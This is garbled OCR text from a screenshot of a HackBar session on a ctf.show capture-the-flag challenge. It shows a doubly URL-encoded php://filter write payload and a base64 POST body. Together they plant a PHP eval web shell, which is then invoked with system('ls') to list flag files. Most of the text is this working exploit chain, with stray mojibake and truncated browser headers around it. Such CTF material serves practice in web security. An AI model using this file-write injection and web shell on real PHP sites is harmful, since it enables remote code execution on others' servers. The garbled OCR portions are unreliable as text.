 https://991e21eb-2667-46ab-b9a5-5481c0387989.challenge.ctf.show/shell.php?cmd=system("ls");
�]��fl0g.php flag.php index.php shell.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://991e21eb-2667-46ab-b9a5-5481c0387989.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%
36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%
37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=aaPD9waHAgQGV2YWwoJF9HRVRbImNtZCJdKTsgPz4=
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge";v="
Name Value
sec-ch-ua-mobile ?0
Name Value